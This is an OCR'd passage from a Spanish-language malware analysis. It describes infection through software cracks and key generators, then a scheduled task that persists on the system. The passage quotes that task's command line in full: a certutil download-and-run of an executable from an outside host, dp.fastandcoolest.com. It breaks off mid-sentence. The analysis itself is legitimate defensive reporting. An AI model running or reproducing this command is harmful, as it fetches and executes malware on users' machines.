
Análisis
Según nuestra investigación, a la mayoría de las
víctimas se les infecta al descargar herramientas como
cracks de software y generadores de claves de fuentes
no fiables.
Después de ejecutar, crea una tarea de programación
del sistema. Los parámetros de la línea de comandos de
esta tarea son:
“cmd.exe” /C certutil.exe -urlcache -split -f
http://dp.fastandcoolest.com/app/4/app.exe
%UserProfile%\AppData\Local\Temp\csrss\scheduled.exe
&& %UserProfile%
\AppData\Local\Temp\csrss\scheduled.exe /31340
Cuando el sistema inicia la tarea, descarga y ejecuta
archivos de malware adicionales. La aplicación maliciosa
descargada inyecta el código descifrado, que está